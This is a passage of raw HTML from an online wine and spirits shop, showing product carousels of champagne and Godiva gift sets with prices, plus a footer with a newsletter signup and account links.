<a class="btn btn-cart"  onclick="cart.add('1391', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1391')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1391')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1433')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/personalized-veuve-clicquot-bottle/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-veuve-clicquot-house-warming-gift-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-veuve-clicquot-house-warming-gift-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-veuve-clicquot-house-warming-gift-380x380.webp 2x"  width="190" height="190" alt="Personalized Veuve Clicquot Brut Bottle" title="Personalized Veuve Clicquot Brut Bottle" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span>
<span class="product-label product-label-28 product-label-default"><b>-13 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/personalized-veuve-clicquot-bottle/">Personalized Veuve Clicquot Brut Bottle</a></div><div class="description">Celebrate life's special moments with a touch of luxury and personalization. Our collection of custom Veuve Clicquot Bottles offers a unique way to ma..</div><div class="price"><div>
<span class="price-new">$139.00</span> <span class="price-old">$160.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(1)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1433"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1433', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1433')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1433')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('997')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-with-godiva-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-190x190h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-190x190h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-380x380h.webp 2x"  width="190" height="190" alt="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" title="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-with-godiva-gift-basket/">Veuve Clicquot Champagne and Godiva Chocolate Gift Basket</a></div><div class="description">Veuve Clicquot Brut Champagne with Box of Godiva Masterpieces Chocolates
We have customized this Veuve Clicquot basket with Godiva masterpeices Choco..</div><div class="price"><div>
<span class="price-normal">$109.99</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="997"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('997', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('997')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('997')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1124')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-cliquot-with-godiva/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-brut-champagne-gift-box-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-brut-champagne-gift-box-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-brut-champagne-gift-box-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot Champagne and 9 Pieces Godiva Chocolate Gift Box" title="Veuve Clicquot Champagne and 9 Pieces Godiva Chocolate Gift Box" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-cliquot-with-godiva/">Veuve Clicquot Champagne and 9 Pieces Godiva Chocolate Gift Box</a></div><div class="description">Celebrate with Veuve Clicquot Champagne and Chocolate Gift Box
This lovely gift set comes brimming with Veuve clicquot champagne and Godiva chocolate..</div><div class="price"><div>
<span class="price-normal">$159.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(1)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1124"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1124', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1124')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1124')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1523')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/moet-chandon-champagne-and-flutes-gift-set/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon-champagne-and-flutes-gift-set-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon-champagne-and-flutes-gift-set-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon-champagne-and-flutes-gift-set-380x380.webp 2x"  width="190" height="190" alt="Moet &amp; Chandon Brut Imperial Champagne And Flutes Gift Set" title="Moet &amp; Chandon Brut Imperial Champagne And Flutes Gift Set" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span>
<span class="product-label product-label-28 product-label-default"><b>-7 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/moet-chandon-champagne-and-flutes-gift-set/">Moet &amp; Chandon Brut Imperial Champagne And Flutes Gift Set</a></div><div class="description">Moet Champagne with Flutes in Wooden BoxThe Moet &amp; Chandon Champagne and Flutes Gift Set is a delightful gift that includes two bottles of the ico..</div><div class="price"><div>
<span class="price-new">$129.00</span> <span class="price-old">$139.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(1)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1523"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1523', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1523')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1523')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div></div></div></div></div></div><footer><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-side_products module-side_products-39 carousel-mode"><div class="module-body side-products-tabs"><ul class="nav nav-tabs"><li class="tab-1 active">
<a href="#side_products-69705d1517856-tab-1" data-toggle="tab">Recently Viewed</a></li><li class="tab-2">
<a href="#side_products-69705d1517856-tab-2" data-toggle="tab">Most Viewed</a></li></ul><div class="tab-content"><div class="module-item module-item-1 tab-pane active" id="side_products-69705d1517856-tab-1"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":20},"980":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":1,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper side-products"><div class="product-layout swiper-slide "><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/personalized-cloudy-bay-congratulation-gift-box/" class="product-img">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/cloudy-bay-sauvignon-personalized-congratulations-with-8pc-70x70.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/cloudy-bay-sauvignon-personalized-congratulations-with-8pc-70x70.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/cloudy-bay-sauvignon-personalized-congratulations-with-8pc-140x140.webp 2x"  width="70" height="70" alt="Personalized Cloudy Bay Congratulation Gift Box" title="Personalized Cloudy Bay Congratulation Gift Box" class="img-first lazyload"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1479')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/personalized-cloudy-bay-congratulation-gift-box/">Personalized Cloudy Bay Congratulation Gift Box</a></div><div class="price">
<span class="price-new">$129.00</span> <span class="price-old">$180.00</span></div><div class="rating no-rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1479', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1479')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1479')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div><div class="module-item module-item-2 tab-pane" id="side_products-69705d1517856-tab-2"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":20},"980":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":1,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper side-products"><div class="product-layout swiper-slide out-of-stock"><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/liquor-filled-chocolate-bottles/" class="product-img">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/chocolate%20gift/anthon-berg-chocolate-liqueurs-64-piece-70x70.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/chocolate%20gift/anthon-berg-chocolate-liqueurs-64-piece-70x70.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/chocolate%20gift/anthon-berg-chocolate-liqueurs-64-piece-140x140.webp 2x"  width="70" height="70" alt="Anthon Berg Liquor Filled Chocolate Bottles 64-Piece Box" title="Anthon Berg Liquor Filled Chocolate Bottles 64-Piece Box" class="img-first lazyload"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1087')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/liquor-filled-chocolate-bottles/">Anthon Berg Liquor Filled Chocolate Bottles 64-Piece Box</a></div><div class="price">
<span class="price-normal">$59.99</span></div><div class="rating no-rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1087', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1087')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1087')"><span class="btn-text">Compare this Product</span></a></div></div></div></div><div class="product-layout swiper-slide "><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-gift-basket/" class="product-img">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-70x70.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-70x70.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-140x140.webp 2x"  width="70" height="70" alt="Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box" title="Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box" class="img-first lazyload"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1083')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-gift-basket/">Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box</a></div><div class="price">
<span class="price-normal">$139.99</span></div><div class="rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1083', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1083')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1083')"><span class="btn-text">Compare this Product</span></a></div></div></div></div><div class="product-layout swiper-slide "><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/veuve-clicquot-with-godiva-gift-basket/" class="product-img">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-70x70h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-70x70h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-140x140h.webp 2x"  width="70" height="70" alt="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" title="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" class="img-first lazyload"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('997')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-with-godiva-gift-basket/">Veuve Clicquot Champagne and Godiva Chocolate Gift Basket</a></div><div class="price">
<span class="price-normal">$109.99</span></div><div class="rating no-rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('997', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('997')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('997')"><span class="btn-text">Compare this Product</span></a></div></div></div></div><div class="product-layout swiper-slide "><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/veuve-clicquot-and-godiva-home-gift-basket/" class="product-img">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-gift-basket-70x70.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-gift-basket-70x70.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-gift-basket-140x140.webp 2x"  width="70" height="70" alt="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" title="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" class="img-first lazyload"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1044')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-and-godiva-home-gift-basket/">Veuve Clicquot Champagne and Godiva Chocolate Gift Basket</a></div><div class="price">
<span class="price-normal">$199.99</span></div><div class="rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1044', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1044')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1044')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-newsletter module-newsletter-67"><h3 class="title module-title">Let's Stay In Touch</h3><div class="module-body"><div class="newsletter-text">Stay up to date with news and promotions by signing up for our newsletter. Get a $10 discount on your first order.</div><div class="newsletter-form"><form action="https://www.dcwineandspirits.com/index.php?route=journal3/newsletter/newsletter&amp;module_id=67" method="post" enctype="multipart/form-data" class="form-horizontal"><div class="input-group">
<input type="text" name="email" placeholder="Your email" class="form-control newsletter-email"/>
<span class="input-group-btn">
<button type="submit" class="btn btn-primary"  data-loading-text="<span>Send</span>"><span>Send</span></button>
</span></div><div class="checkbox">
<label>
<input type="checkbox" name="agree" value="1"/>
I have read and agree to the <a href="https://www.dcwineandspirits.com/index.php?route=information/information/agree&amp;information_id=3" class="agree"><b>Privacy Policy</b></a>
</label></div></form></div></div></div></div></div></div></div></div><div class="grid-row grid-row-3"><div class="grid-cols"><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-76"><h3 class="title module-title">My Account</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/account" >
<span class="links-text">My Account</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/account/order" >
<span class="links-text">Order History</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/index.php?route=affiliate/login" >
<span class="links-text">Affiliates</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/sitemap" >
<span class="links-text">Sitemap</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/voucher" >
<span class="links-text">Gift Certificates</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/brands" >
<span class="links-text">Brands</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/blogs/" >
<span class="links-text">Blogs</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
